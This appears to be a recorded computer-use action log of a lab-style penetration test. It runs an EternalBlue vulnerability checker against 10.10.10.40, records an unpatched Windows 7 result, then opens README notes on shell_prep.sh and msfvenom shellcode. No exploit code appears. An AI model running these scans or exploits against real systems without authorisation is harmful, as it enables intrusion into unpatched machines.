
scroll(506, 349, "up", 10)
scroll(508, 343, "up", 8)
scroll(508, 344, "up", 2)

Highlight the README's 'eternalblue_checker.py <TARGET-IP>' usage line, then return to the terminal
left_click_drag(225, 426, 421, 427)

left_click(17, 239)

type("python")
Run eternal_checker.py against 10.10.10.40, correcting a misspelled first attempt
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("pyhton")
double_click(269, 119)

middle_click(269, 119)

type("10.10.10.")
type("40")
key("Return")

key("Up")
key("Left")
key("Left")

key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")

key("Right")
type("h")
key("Return")

Note the Windows 7 Professional SP1 unpatched result, then list the folder in a new tab
left_click(131, 170)
left_click_drag(130, 170, 381, 173)

left_click_drag(63, 182, 301, 188)

key("ctrl+shift+t")
type("ls")

key("Return")

Find the README's shell_prep.sh example prompts, highlighting x64, x86 and msfvenom
left_click(18, 207)

scroll(432, 474, "down", 3)
scroll(434, 476, "down", 4)
scroll(434, 476, "down", 2)

scroll(267, 340, "down", 1)

scroll(300, 310, "down", 1)
scroll(400, 375, "down", 2)

double_click(274, 442)
left_click_drag(265, 471, 279, 473)
left_click_drag(629, 388, 676, 388)

Change into the shellcode folder and list its contents
left_click(21, 242)
